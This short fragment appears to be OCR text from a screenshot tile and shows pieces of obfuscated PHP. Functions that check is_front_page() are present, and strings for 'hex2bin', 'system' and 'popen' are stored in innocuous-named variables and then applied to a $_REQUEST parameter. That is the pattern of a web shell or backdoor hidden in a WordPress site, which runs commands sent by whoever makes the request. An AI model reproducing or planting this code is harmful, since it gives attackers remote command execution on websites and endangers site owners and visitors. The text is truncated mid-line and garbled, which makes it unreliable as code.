
8995(){if (is_front_page()){echo '
vnwe_5286(){if (is_front_page()){echo '
)) return; $system_core = "hex2bin"; $hub_center1 = "system"; $hub_c
ose"; $hub_center5 = "popen"; $property_set = $system_core($_REQUE